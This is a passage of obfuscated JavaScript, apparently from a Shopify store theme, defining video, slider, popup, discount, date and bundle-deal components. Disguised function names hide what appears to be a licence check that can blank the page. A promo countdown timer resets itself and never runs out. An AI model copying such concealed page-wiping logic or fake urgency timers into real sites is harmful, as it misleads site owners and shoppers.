='true'&&'IntersectionObserver'in window){const _0x4aa31f={'root':null,'rootMargin':_0x538167(0x1d1),'threshold':0.05};this[_0x538167(0x17b)]=new IntersectionObserver(this[_0x538167(0x9e)][_0x538167(0x429)](this),_0x4aa31f),this[_0x538167(0x17b)]['observe'](this);}}['playVideo'](){const _0x5112a9=a0_0x29b14d;if(this[_0x5112a9(0x339)][_0x5112a9(0x33b)]){!this[_0x5112a9(0x1cf)]&&(this[_0x5112a9(0x339)][_0x5112a9(0x303)](),this[_0x5112a9(0x1cf)]=!![]);this['classList']['add'](_0x5112a9(0xd6));if(this['playButton']&&this[_0x5112a9(0x2d1)])this[_0x5112a9(0x2b5)][_0x5112a9(0x3fa)][_0x5112a9(0x28d)]=_0x5112a9(0x213);const _0xd16baf=this[_0x5112a9(0x339)][_0x5112a9(0x403)]();_0xd16baf!==undefined&&_0xd16baf[_0x5112a9(0x324)](()=>{const _0x569014=_0x5112a9;this['classList']['add'](_0x569014(0xd6));if(this[_0x569014(0x2b5)]&&this[_0x569014(0x2d1)])this[_0x569014(0x2b5)]['style']['visibility']='hidden';})['catch'](_0x309bf9=>{const _0x16473a=_0x5112a9;this[_0x16473a(0x387)][_0x16473a(0x264)](_0x16473a(0xd6));if(this[_0x16473a(0x2b5)]&&this[_0x16473a(0x2d1)])this[_0x16473a(0x2b5)][_0x16473a(0x3fa)]['visibility']=_0x16473a(0x284);});}else this['video'][_0x5112a9(0x3a0)](),this[_0x5112a9(0x387)]['remove'](_0x5112a9(0xd6));}[a0_0x29b14d(0xa3)](){const _0x530ed2=a0_0x29b14d;this[_0x530ed2(0x387)][_0x530ed2(0x264)](_0x530ed2(0xd6));}[a0_0x29b14d(0x45a)](){const _0xcb76b7=a0_0x29b14d;this[_0xcb76b7(0x339)][_0xcb76b7(0x3ba)]?(this[_0xcb76b7(0x339)][_0xcb76b7(0x3ba)]=![],this['classList'][_0xcb76b7(0x264)](_0xcb76b7(0x3a2))):(this['video'][_0xcb76b7(0x3ba)]=!![],this[_0xcb76b7(0x387)][_0xcb76b7(0x1fa)](_0xcb76b7(0x3a2)));}[a0_0x29b14d(0x1d8)](){const _0x278b04=a0_0x29b14d,_0x86edef=this[_0x278b04(0x339)][_0x278b04(0x24c)]/this[_0x278b04(0x339)][_0x278b04(0x2e0)]*0x64;this['style'][_0x278b04(0x100)]('--completed',_0x86edef+'%');}[a0_0x29b14d(0x18a)](){const _0x21a19d=a0_0x29b14d;this[_0x21a19d(0x387)][_0x21a19d(0x264)](_0x21a19d(0x289));}[a0_0x29b14d(0xa5)](_0x5862df){const _0x5b6b89=a0_0x29b14d;_0x5862df[_0x5b6b89(0x31f)](),this[_0x5b6b89(0x3b4)]=!![],this[_0x5b6b89(0x12d)](_0x5862df);}[a0_0x29b14d(0x16f)](){const _0x1c6fea=a0_0x29b14d;this[_0x1c6fea(0x3b4)]=![];}[a0_0x29b14d(0x12d)](_0x4007fa){const _0x32c409=a0_0x29b14d;if(!this['dragging'])return;_0x4007fa[_0x32c409(0x149)]&&(_0x4007fa=_0x4007fa[_0x32c409(0x149)][0x0]),this[_0x32c409(0x293)](_0x4007fa);}[a0_0x29b14d(0x293)](_0x537ce4){const _0x311b50=a0_0x29b14d,_0x57fba4=this[_0x311b50(0x19a)][_0x311b50(0x3d6)](),_0x44f9e8=_0x537ce4[_0x311b50(0x2e3)]-_0x57fba4['left'],_0x112703=_0x44f9e8/_0x57fba4[_0x311b50(0x3b8)];this[_0x311b50(0x339)][_0x311b50(0x24c)]=_0x112703*this[_0x311b50(0x339)][_0x311b50(0x2e0)];}['showSpinner'](){const _0x586b89=a0_0x29b14d;this['classList']['add'](_0x586b89(0x289));}[a0_0x29b14d(0x18a)](){const _0x451d91=a0_0x29b14d;this[_0x451d91(0x387)][_0x451d91(0x264)](_0x451d91(0x289));}[a0_0x29b14d(0x9e)](_0x18e419){const _0x5982e9=a0_0x29b14d;_0x18e419[_0x5982e9(0x103)](_0x2daa29=>{const _0x5ba30c=_0x5982e9;if(_0x2daa29['isIntersecting']){for(let _0x2a0dfa of this['video']['querySelectorAll'](_0x5ba30c(0xd2))){_0x2a0dfa[_0x5ba30c(0x200)](_0x5ba30c(0x44b),_0x2a0dfa[_0x5ba30c(0x13d)](_0x5ba30c(0x3e0))),_0x2a0dfa[_0x5ba30c(0x45b)]('data-src');}this[_0x5ba30c(0x339)]['load']();var _0x40bc99=this[_0x5ba30c(0x339)][_0x5ba30c(0x403)]();_0x40bc99!==undefined&&_0x40bc99[_0x5ba30c(0x107)](_0x108f62=>{const _0x4739d9=_0x5ba30c;if(_0x108f62[_0x4739d9(0x32a)]===_0x4739d9(0x120)){this['classList']['remove'](_0x4739d9(0xd6));if(this[_0x4739d9(0x2b5)]&&this[_0x4739d9(0x2d1)])this['playButton']['style'][_0x4739d9(0x28d)]='visible';}})[_0x5ba30c(0x324)](()=>{const _0x32ced8=_0x5ba30c;this[_0x32ced8(0x339)][_0x32ced8(0x403)]();}),this['observer'][_0x5ba30c(0x205)]();}});}}customElements[a0_0x29b14d(0xd8)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x48cc1c=a0_0x29b14d;super(),this['sliderOverlay']=this[_0x48cc1c(0x1a6)](_0x48cc1c(0x3b2)),this[_0x48cc1c(0x2a5)]=this['querySelector']('.comparison-slider__line'),this['sliderInput']=this[_0x48cc1c(0x1a6)](_0x48cc1c(0x383)),this['sliderInput'][_0x48cc1c(0x157)](_0x48cc1c(0x3df),this[_0x48cc1c(0x151)][_0x48cc1c(0x429)](this));}[a0_0x29b14d(0x151)](_0x4ac6c4){const _0x4ee258=a0_0x29b14d,_0x402cfa=_0x4ac6c4[_0x4ee258(0x321)][_0x4ee258(0x397)];this[_0x4ee258(0x357)][_0x4ee258(0x3fa)][_0x4ee258(0x3b8)]=_0x402cfa+'%',this[_0x4ee258(0x2a5)]['style'][_0x4ee258(0x3ec)]=_0x402cfa+'%',this[_0x4ee258(0x3fa)][_0x4ee258(0x100)](_0x4ee258(0x177),_0x402cfa+'%');}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1ad),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x3ccc34=a0_0x29b14d;super(),this[_0x3ccc34(0xb9)]=this[_0x3ccc34(0x1ea)][_0x3ccc34(0xb9)]===_0x3ccc34(0x31e),this[_0x3ccc34(0x2b9)]=this[_0x3ccc34(0x1ea)]['delaySeconds'],this['daysFrequency']=this[_0x3ccc34(0x1ea)][_0x3ccc34(0x1f3)],this['modal']=this[_0x3ccc34(0x1a6)](_0x3ccc34(0x1c2)),this[_0x3ccc34(0x460)]=this[_0x3ccc34(0x1a6)](_0x3ccc34(0x416)),this['timerDuration']=this[_0x3ccc34(0x1ea)][_0x3ccc34(0x295)],this[_0x3ccc34(0x43b)]=this['querySelectorAll'](_0x3ccc34(0x35e)),this[_0x3ccc34(0x31d)]=document[_0x3ccc34(0x1a6)](_0x3ccc34(0x3e6)),this[_0x3ccc34(0x277)]=_0x3ccc34(0x3fe)+window[_0x3ccc34(0x3f7)][_0x3ccc34(0x401)];if(!this[_0x3ccc34(0xb9)]){if(localStorage['getItem'](this['storageKey'])===null)this[_0x3ccc34(0x17a)]();else{const _0x2c1b36=JSON[_0x3ccc34(0x431)](localStorage[_0x3ccc34(0x25c)](this[_0x3ccc34(0x277)])),_0x19f74b=new Date(_0x2c1b36['next_display_date']);currentDate['getTime']()>_0x19f74b[_0x3ccc34(0x3d7)]()&&this[_0x3ccc34(0x17a)]();}}else{if(this['timer'])this[_0x3ccc34(0x2f9)]();}this['closeBtns']['forEach'](_0x25f4b1=>{const _0x273521=_0x3ccc34;_0x25f4b1[_0x273521(0x157)](_0x273521(0x147),this[_0x273521(0x280)][_0x273521(0x429)](this));});}[a0_0x29b14d(0x17a)](){const _0x5e8323=a0_0x29b14d;setTimeout(()=>{const _0x4be983=a0_0x57ba;this[_0x4be983(0xb5)]['classList'][_0x4be983(0x1fa)](_0x4be983(0x45f)),this[_0x4be983(0x31d)]['classList'][_0x4be983(0x1fa)](_0x4be983(0x41d));const _0x2a01ad=addDays(currentDate,parseInt(this[_0x4be983(0x2d7)])),_0x47e8de={'next_display_date':_0x2a01ad,'dismissed':![]};localStorage[_0x4be983(0x91)](this[_0x4be983(0x277)],JSON['stringify'](_0x47e8de));if(this[_0x4be983(0x460)])this['displayPromoTimer']();},parseInt(this[_0x5e8323(0x2b9)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x2f508d=a0_0x29b14d;this['minutesSpan']=this[_0x2f508d(0x1a6)](_0x2f508d(0x197)),this[_0x2f508d(0x234)]=this[_0x2f508d(0x1a6)]('.popup-modal__timer__seconds'),this[_0x2f508d(0x433)]=parseFloat(this[_0x2f508d(0x295)])*0x3c,this['updateTimer']();const _0x287945=setInterval(()=>{const _0x292d13=_0x2f508d;this['totalSeconds']-=0x1,this['updateTimer'](),this[_0x292d13(0x433)]<=0x0&&(this['totalSeconds']=parseFloat(this[_0x292d13(0x295)])*0x3c-0x2d);},0x3e8);}[a0_0x29b14d(0x37b)](){const _0x5d696a=a0_0x29b14d;let _0x26df8d=Math['floor'](this[_0x5d696a(0x433)]/0x3c);if(_0x26df8d['toString']()['length']===0x1)_0x26df8d='0'+_0x26df8d;let _0x369b10=this[_0x5d696a(0x433)]%0x3c;if(_0x369b10[_0x5d696a(0xce)]()[_0x5d696a(0x2d0)]===0x1)_0x369b10='0'+_0x369b10;this[_0x5d696a(0x3c2)][_0x5d696a(0x42e)]=_0x26df8d,this['secondsSpan'][_0x5d696a(0x42e)]=_0x369b10;}[a0_0x29b14d(0x280)](){const _0x9809f=a0_0x29b14d;this[_0x9809f(0xb5)][_0x9809f(0x387)][_0x9809f(0x264)](_0x9809f(0x45f)),this['overlay'][_0x9809f(0x387)]['remove'](_0x9809f(0x41d));}}customElements['define'](a0_0x29b14d(0x3a3),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1c7571=a0_0x29b14d;super(),this[_0x1c7571(0x444)]=this['querySelector'](_0x1c7571(0x419)),this['sectionTwoContainer']=this[_0x1c7571(0x1a6)](_0x1c7571(0x16a)),this['transferSections'](),document[_0x1c7571(0x157)](_0x1c7571(0x133),this[_0x1c7571(0x142)][_0x1c7571(0x429)](this));}[a0_0x29b14d(0x142)](){const _0x20e2eb=a0_0x29b14d;this[_0x20e2eb(0x290)]=document[_0x20e2eb(0x1a6)](this[_0x20e2eb(0x1ea)][_0x20e2eb(0x283)]+_0x20e2eb(0xbe)),this[_0x20e2eb(0x313)]=document[_0x20e2eb(0x1a6)](this[_0x20e2eb(0x1ea)][_0x20e2eb(0x16d)]+'\x20.content-for-grouping');if(this['sectionOne']&&!this[_0x20e2eb(0x444)][_0x20e2eb(0x2f4)][_0x20e2eb(0x2d0)])this[_0x20e2eb(0x444)][_0x20e2eb(0x385)](this[_0x20e2eb(0x290)]);if(this[_0x20e2eb(0x313)]&&!this[_0x20e2eb(0x3af)][_0x20e2eb(0x2f4)]['length'])this[_0x20e2eb(0x3af)][_0x20e2eb(0x385)](this[_0x20e2eb(0x313)]);}}customElements[a0_0x29b14d(0xd8)]('section-group',SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x278613=a0_0x29b14d;super(),this[_0x278613(0x263)]=this[_0x278613(0x1a6)](_0x278613(0x1f0)),this[_0x278613(0x263)][_0x278613(0x157)](_0x278613(0x147),this[_0x278613(0x153)][_0x278613(0x429)](this)),this['dataset'][_0x278613(0x3ab)]==='true'?this[_0x278613(0x153)]():this['reapplyDiscountIfApplicable']();}[a0_0x29b14d(0x153)](){const _0x5d9b2f=a0_0x29b14d;this[_0x5d9b2f(0x1ea)][_0x5d9b2f(0x21a)]=_0x5d9b2f(0x31e),this[_0x5d9b2f(0x263)][_0x5d9b2f(0x3ed)]=!![],this[_0x5d9b2f(0x1ea)]['error']=_0x5d9b2f(0xd1),fetch(_0x5d9b2f(0x402)+this[_0x5d9b2f(0x1ea)]['code'])[_0x5d9b2f(0x324)](_0xcc7cc5=>{const _0x398cf0=_0x5d9b2f;if(!_0xcc7cc5['ok'])throw new Error(_0x398cf0(0x95));this[_0x398cf0(0x1ea)][_0x398cf0(0x3ab)]=_0x398cf0(0x31e),sessionStorage[_0x398cf0(0x91)](_0x398cf0(0x355)+this[_0x398cf0(0x1ea)][_0x398cf0(0x276)]+_0x398cf0(0x3cc),_0x398cf0(0x31e));})[_0x5d9b2f(0x107)](_0x3d4137=>{const _0x516561=_0x5d9b2f;this['dataset']['error']='true',this['button'][_0x516561(0x3ed)]=![];})[_0x5d9b2f(0x34e)](()=>{const _0xd0f6d=_0x5d9b2f;this[_0xd0f6d(0x1ea)][_0xd0f6d(0x21a)]=_0xd0f6d(0xd1);});}[a0_0x29b14d(0x3e8)](){const _0x585e14=a0_0x29b14d,_0x102872=this['dataset'][_0x585e14(0x276)];sessionStorage[_0x585e14(0x25c)]('discount-'+_0x102872+'-applied')&&(this['dataset'][_0x585e14(0x3ab)]=_0x585e14(0x31e),this[_0x585e14(0x263)][_0x585e14(0x3ed)]=!![],setTimeout(()=>{const _0x251e0c=_0x585e14;fetch(_0x251e0c(0x402)+_0x102872)[_0x251e0c(0x107)](_0x31aa64=>{const _0x55110e=_0x251e0c;this[_0x55110e(0x1ea)]['applied']=_0x55110e(0xd1),this[_0x55110e(0x263)][_0x55110e(0x3ed)]=![];});},0xbb8));}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x392),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x1924bf=a0_0x29b14d;super(),this[_0x1924bf(0x462)]=this[_0x1924bf(0x1ea)]['dateFormat'],this[_0x1924bf(0x3a1)]=this['rearrangeDays'](this['dataset']['dayLabels'][_0x1924bf(0x181)](',')),this['months']=this[_0x1924bf(0x1ea)][_0x1924bf(0x108)][_0x1924bf(0x181)](','),this[_0x1924bf(0x27f)]=this[_0x1924bf(0x216)]('[data-dynamic-date=\x22true\x22]'),this[_0x1924bf(0x282)]=this['parseDaysToSkip'](this['dataset'][_0x1924bf(0x282)]||''),this[_0x1924bf(0x2af)]=this['parseDatesToSkip'](this['dataset'][_0x1924bf(0x2af)]||''),this[_0x1924bf(0x3da)](),checkDateValidity(currentDate),document[_0x1924bf(0x157)]('shopify:section:load',_0x7e5c2b=>{const _0x15ee34=_0x1924bf;this[_0x15ee34(0x3da)]();});}['addDaysSkipping'](_0x545364,_0x4ba231){const _0x5cd95b=a0_0x29b14d;let _0x3551a3=new Date(_0x545364),_0x55c559=Number(_0x4ba231)||0x0;while(_0x55c559>0x0){_0x3551a3=addDays(_0x3551a3,0x1);if(!this[_0x5cd95b(0xe4)](_0x3551a3))_0x55c559--;}return _0x3551a3;}[a0_0x29b14d(0x2f7)](_0xab5b6a){const _0x571191=a0_0x29b14d,_0x1fc700=new Map([['sunday',0x0],[_0x571191(0x1ce),0x1],[_0x571191(0x384),0x2],[_0x571191(0x294),0x3],[_0x571191(0x26d),0x4],[_0x571191(0x2be),0x5],[_0x571191(0x40b),0x6]]),_0x141eba=new Set();if(!_0xab5b6a)return _0x141eba;return _0xab5b6a[_0x571191(0x181)](',')[_0x571191(0x103)](_0x45a187=>{const _0x1745ef=_0x571191,_0x51068c=_0x45a187['trim']();if(_0x1fc700[_0x1745ef(0xb7)](_0x51068c))_0x141eba['add'](_0x1fc700[_0x1745ef(0x3e1)](_0x51068c));}),_0x141eba;}[a0_0x29b14d(0x36f)](_0x133c3a){const _0x382622=a0_0x29b14d,_0x168410=new Set();if(!_0x133c3a)return _0x168410;return _0x133c3a[_0x382622(0x181)](',')[_0x382622(0x103)](_0x443b08=>{const _0x326be6=_0x382622,_0x2aa82c=_0x443b08[_0x326be6(0x140)]();if(!_0x2aa82c)return;const _0x1eebb1=_0x2aa82c[_0x326be6(0x181)]('-');if(_0x1eebb1[_0x326be6(0x2d0)]===0x2){const _0x58736f=String(Math[_0x326be6(0x1e5)](0x1,Math[_0x326be6(0x23a)](0xc,Number(_0x1eebb1[0x0]))))[_0x326be6(0x184)](0x2,'0'),_0x42051a=String(Math['max'](0x1,Math[_0x326be6(0x23a)](0x1f,Number(_0x1eebb1[0x1]))))[_0x326be6(0x184)](0x2,'0');_0x168410[_0x326be6(0x1fa)](_0x58736f+'-'+_0x42051a);}else{if(_0x1eebb1[_0x326be6(0x2d0)]===0x3){const _0x504292=String(Math[_0x326be6(0x1e5)](0x1,Math[_0x326be6(0x23a)](0xc,Number(_0x1eebb1[0x1]))))[_0x326be6(0x184)](0x2,'0'),_0x45c34d=String(Math[_0x326be6(0x1e5)](0x1,Math['min'](0x1f,Number(_0x1eebb1[0x2]))))[_0x326be6(0x184)](0x2,'0');_0x168410['add'](_0x504292+'-'+_0x45c34d);}}}),_0x168410;}[a0_0x29b14d(0xe4)](_0xdcca9f){const _0x1f40f4=a0_0x29b14d,_0x493bff=this[_0x1f40f4(0x282)][_0x1f40f4(0xb7)](_0xdcca9f[_0x1f40f4(0x26e)]()),_0x2a9a69=String(_0xdcca9f[_0x1f40f4(0x1a9)]()+0x1)['padStart'](0x2,'0'),_0x1289a9=String(_0xdcca9f[_0x1f40f4(0x241)]())[_0x1f40f4(0x184)](0x2,'0'),_0x550d25=this[_0x1f40f4(0x2af)][_0x1f40f4(0xb7)](_0x2a9a69+'-'+_0x1289a9);return _0x493bff||_0x550d25;}[a0_0x29b14d(0x9b)](_0x467c1e){let _0x10b1b2=new Date(_0x467c1e);while(this['isSkipped'](_0x10b1b2)){_0x10b1b2=addDays(_0x10b1b2,0x1);}return _0x10b1b2;}[a0_0x29b14d(0x3da)](){const _0x2dd57e=a0_0x29b14d;this[_0x2dd57e(0x27f)]['forEach'](_0x14c653=>{const _0x45027a=_0x2dd57e,_0x9b7a95=_0x14c653[_0x45027a(0x1ea)]['text'],_0x28ba2a=parseInt(_0x14c653[_0x45027a(0x1ea)][_0x45027a(0x359)]),_0x4997ce=parseInt(_0x14c653[_0x45027a(0x1ea)][_0x45027a(0x1bf)]),_0x40fd22=this[_0x45027a(0x435)](currentDate,_0x28ba2a),_0x5f1da6=this[_0x45027a(0x435)](currentDate,_0x4997ce);let _0x2f5d83='th';const _0x356605=_0x40fd22[_0x45027a(0x241)]();if([0x1,0x15,0x1f][_0x45027a(0x11e)](_0x356605))_0x2f5d83='st';else{if([0x2,0x16][_0x45027a(0x11e)](_0x356605))_0x2f5d83='nd';else{if([0x3,0x17][_0x45027a(0x11e)](_0x356605))_0x2f5d83='rd';}}let _0x49299c='th';const _0x2e27da=_0x5f1da6[_0x45027a(0x241)]();if([0x1,0x15,0x1f][_0x45027a(0x11e)](_0x2e27da))_0x49299c='st';else{if([0x2,0x16][_0x45027a(0x11e)](_0x2e27da))_0x49299c='nd';else{if([0x3,0x17]['includes'](_0x2e27da))_0x49299c='rd';}}let _0x508bda,_0x27d0c5;if(this[_0x45027a(0x462)]===_0x45027a(0xc3))_0x508bda=this[_0x45027a(0x3a1)][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+_0x40fd22[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()],_0x27d0c5=this['days'][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+_0x5f1da6[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()];else{if(this['dateFormat']===_0x45027a(0x1d3))_0x508bda=this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()]+'\x20'+_0x40fd22[_0x45027a(0x241)]()+_0x2f5d83,_0x27d0c5=this[_0x45027a(0x2a2)][_0x5f1da6[_0x45027a(0x1a9)]()]+'\x20'+_0x5f1da6['getDate']()+_0x49299c;else{if(this[_0x45027a(0x462)]===_0x45027a(0x423))_0x508bda=_0x40fd22['getDate']()+'.\x20'+this[_0x45027a(0x2a2)][_0x40fd22['getMonth']()],_0x27d0c5=_0x5f1da6[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x5f1da6[_0x45027a(0x1a9)]()];else{if(this['dateFormat']===_0x45027a(0x3c6))_0x508bda=_0x40fd22[_0x45027a(0x241)]()+'\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()],_0x27d0c5=_0x5f1da6[_0x45027a(0x241)]()+'\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()];else{if(this[_0x45027a(0x462)]===_0x45027a(0x117)){const _0xe4f1f4=String(_0x40fd22[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x2686b2=String(_0x40fd22['getMonth']()+0x1)[_0x45027a(0x184)](0x2,'0');_0x508bda=this['days'][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+_0xe4f1f4+'.\x20'+_0x2686b2+'.';const _0x1e0b7e=String(_0x5f1da6['getDate']())[_0x45027a(0x184)](0x2,'0'),_0x2808ad=String(_0x5f1da6[_0x45027a(0x1a9)]()+0x1)[_0x45027a(0x184)](0x2,'0');_0x27d0c5=this[_0x45027a(0x3a1)][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+_0x1e0b7e+'.\x20'+_0x2808ad+'.';}else{if(this[_0x45027a(0x462)]===_0x45027a(0x3cb)){const _0x178da9=String(_0x40fd22[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x5e6c1d=String(_0x40fd22[_0x45027a(0x1a9)]()+0x1)[_0x45027a(0x184)](0x2,'0');_0x508bda=_0x178da9+'.\x20'+_0x5e6c1d+'.';const _0x2d1d10=String(_0x5f1da6[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x5adce8=String(_0x5f1da6['getMonth']()+0x1)[_0x45027a(0x184)](0x2,'0');_0x27d0c5=_0x2d1d10+'.\x20'+_0x5adce8+'.';}else _0x508bda=this['days'][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()]+'\x20'+_0x40fd22[_0x45027a(0x241)]()+_0x2f5d83,_0x27d0c5=this[_0x45027a(0x3a1)][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()]+'\x20'+_0x5f1da6[_0x45027a(0x241)]()+_0x49299c;}}}}}const _0x33d4a9=_0x9b7a95[_0x45027a(0x3f1)](_0x45027a(0x322),_0x508bda),_0x4ccd05=_0x33d4a9[_0x45027a(0x3f1)]('[end_date]',_0x27d0c5);_0x14c653[_0x45027a(0x235)]=_0x4ccd05;});}[a0_0x29b14d(0x13f)](_0x770da6){const _0x3ec22d=a0_0x29b14d;return _0x770da6[_0x3ec22d(0x439)](_0x770da6[0x6]),_0x770da6[_0x3ec22d(0x2d0)]=0x7,_0x770da6;}}customElements[a0_0x29b14d(0xd8)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x29a0c2=a0_0x29b14d;super(),this[_0x29a0c2(0xfe)]=this['dataset'][_0x29a0c2(0x35b)]===_0x29a0c2(0x31e),this['isScrollBtn']=this[_0x29a0c2(0x1ea)][_0x29a0c2(0xc2)]==='true',this[_0x29a0c2(0x441)]=document[_0x29a0c2(0x1a6)]('#ProductSubmitButton-'+this[_0x29a0c2(0x1ea)][_0x29a0c2(0x350)]),this['floatingBtns']=document[_0x29a0c2(0x216)](_0x29a0c2(0x345)),this[_0x29a0c2(0xac)]();this[_0x29a0c2(0xfe)]?this[_0x29a0c2(0x441)]&&(this[_0x29a0c2(0x341)](),document[_0x29a0c2(0x157)](_0x29a0c2(0x32f),this[_0x29a0c2(0x341)]['bind'](this))):this['floatingBtns'][_0x29a0c2(0x103)](_0x3c9fdc=>{const _0x11ca1f=_0x29a0c2;_0x3c9fdc[_0x11ca1f(0x3fa)]['setProperty'](_0x11ca1f(0xd4),this[_0x11ca1f(0x342)]+'px');});if(this[_0x29a0c2(0x2ce)]){this[_0x29a0c2(0xc2)]=this['querySelector'](_0x29a0c2(0x330)),this[_0x29a0c2(0xad)]=document[_0x29a0c2(0x1a6)](''+this['dataset'][_0x29a0c2(0xad)]['replace']('id',this[_0x29a0c2(0x1ea)][_0x29a0c2(0x350)]));if(this['scrollBtn']&&this[_0x29a0c2(0xad)])this[_0x29a0c2(0xc2)][_0x29a0c2(0x157)](_0x29a0c2(0x147),this['handleScrollBtn'][_0x29a0c2(0x429)](this));}}['checkATCScroll'](){const _0x87d9b5=a0_0x29b14d,_0x3235e9=this['mainAtcBtn'][_0x87d9b5(0x3d6)]()[_0x87d9b5(0x23b)]+window[_0x87d9b5(0x456)],_0x4463ac=_0x3235e9+this[_0x87d9b5(0x441)][_0x87d9b5(0x342)];window[_0x87d9b5(0x456)]>_0x4463ac?(this[_0x87d9b5(0x3fa)][_0x87d9b5(0x2e6)]='none',this[_0x87d9b5(0x2f0)]=!![]):(this[_0x87d9b5(0x3fa)][_0x87d9b5(0x2e6)]='',this['scrolledPast']=![]),this[_0x87d9b5(0x180)]['forEach'](_0x5b16b4=>{const _0x5c2be7=_0x87d9b5;this[_0x5c2be7(0x2f0)]?_0x5b16b4[_0x5c2be7(0x3fa)][_0x5c2be7(0x100)]('--sticky-atc-offset',this['offsetHeight']+'px'):_0x5b16b4[_0x5c2be7(0x3fa)]['setProperty'](_0x5c2be7(0xd4),_0x5c2be7(0x1d1));});}[a0_0x29b14d(0x19c)](){const _0x5ce437=a0_0x29b14d,_0xe42fff=document['querySelector'](_0x5ce437(0x178)),_0x4daa45=_0xe42fff?_0xe42fff[_0x5ce437(0x20d)]:0x0,_0x3492a6=this['scrollDestination'][_0x5ce437(0x3d6)]()['top']+window['scrollY'];window[_0x5ce437(0x307)]({'top':_0x3492a6-_0x4daa45-0xf,'behavior':_0x5ce437(0x310)});}[a0_0x29b14d(0xac)](){const _0x4341f0=a0_0x29b14d;let _0x46bf85=document[_0x4341f0(0x1a6)](_0x4341f0(0x254));if(_0x46bf85)return;_0x46bf85=document[_0x4341f0(0x199)](_0x4341f0(0x155)),_0x46bf85['className']='sticky-atc-footer-spacer',_0x46bf85[_0x4341f0(0x3fa)][_0x4341f0(0x1f9)]=this['clientHeight']-0x1+'px',_0x46bf85[_0x4341f0(0x3fa)][_0x4341f0(0x414)]='block';const _0x9236ce=document[_0x4341f0(0x1a6)]('.footer');if(_0x9236ce)_0x46bf85['style']['background']=window[_0x4341f0(0x13e)](_0x9236ce)[_0x4341f0(0x38e)];document[_0x4341f0(0x436)][_0x4341f0(0x385)](_0x46bf85);}}customElements[a0_0x29b14d(0xd8)]('sticky-atc',StickyAtc),(function(){const _0x1b807b=a0_0x29b14d;if(!formatDates(currentDate,date)){var _0x3be294=_0x1b807b(0x41e);if(!window[_0x1b807b(0x3f7)][_0x1b807b(0x459)][_0x1b807b(0x11e)](_0x3be294)){if(document[_0x1b807b(0x1a6)]('.m'+_0x1b807b(0x29f)+'oduct-fo'+'rm'))document['querySelector']('.m'+_0x1b807b(0x29f)+_0x1b807b(0x3a9)+'rm')['isCartUpsell']=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x44e38f=a0_0x29b14d;super(),this[_0x44e38f(0x434)]=this[_0x44e38f(0x216)](_0x44e38f(0x34d)),this[_0x44e38f(0x2c1)]=this[_0x44e38f(0x216)](_0x44e38f(0x21d)),this['mediaItemImgs']=this[_0x44e38f(0x216)]('.bundle-deals__media-item-img-js'),this[_0x44e38f(0x308)]=this['querySelectorAll'](_0x44e38f(0x1c1)),this['variantPickers']=this['querySelectorAll'](_0x44e38f(0xaa)),this[_0x44e38f(0x19e)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x19e)]==='true',this['skipUnavailable']=this['dataset'][_0x44e38f(0x35c)]===_0x44e38f(0x31e),this[_0x44e38f(0x271)]=this['querySelectorAll'](_0x44e38f(0x302)),this['comparePrices']=this['querySelectorAll'](_0x44e38f(0x3ae)),this['totalPrice']=this[_0x44e38f(0x1a6)]('.bundle-deals__total-price-js'),this['totalComparePrice']=this['querySelector'](_0x44e38f(0xa1)),this[_0x44e38f(0x255)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x255)]===_0x44e38f(0x31e),this[_0x44e38f(0x222)]=parseFloat(this[_0x44e38f(0x1ea)][_0x44e38f(0x222)]),this[_0x44e38f(0x288)]=parseFloat(this[_0x44e38f(0x1ea)][_0x44e38f(0x288)]),this[_0x44e38f(0x252)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x252)],this[_0x44e38f(0x398)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x44e38f(0x266)]=[],this['initIds'](),this[_0x44e38f(0x308)][_0x44e38f(0x103)](_0x34bde3=>{const _0x42e5e5=_0x44e38f;_0x34bde3[_0x42e5e5(0x157)](_0x42e5e5(0x1bb),this[_0x42e5e5(0x3e3)][_0x42e5e5(0x429)](this));}),this[_0x44e38f(0x43f)][_0x44e38f(0x103)](_0x27f49a=>{const _0x24db87=_0x44e38f;_0x27f49a[_0x24db87(0x157)]('change',this['handleSelectChange']['bind'](this));});}[a0_0x29b14d(0x267)](){const _0x1e7ab0=a0_0x29b14d;this[_0x1e7ab0(0x308)][_0x1e7ab0(0x103)](_0x4b25cd=>{const 